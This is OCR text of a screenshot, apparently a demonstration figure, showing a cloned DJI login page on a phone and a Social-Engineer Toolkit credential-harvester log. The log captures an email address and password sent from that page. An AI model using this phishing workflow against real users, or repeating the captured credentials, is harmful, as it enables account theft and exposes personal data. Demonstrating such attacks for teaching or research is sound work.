 Movistar
63 % 11:00
192.168.1.9
dji
Please, login into your account
Enter your email
Enter your password
LOGIN
Terminal
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:https://www.dji.com/
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.9 - - [28/Jul/2021 11:49:38] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: email=tatyjho@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: password=WHYRdxzz2806..
POSSIBLE USERNAME FIELD FOUND: btn_login=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.9 - - [28/Jul/2021 11:50:09] "POST / HTTP/1.1" 302 -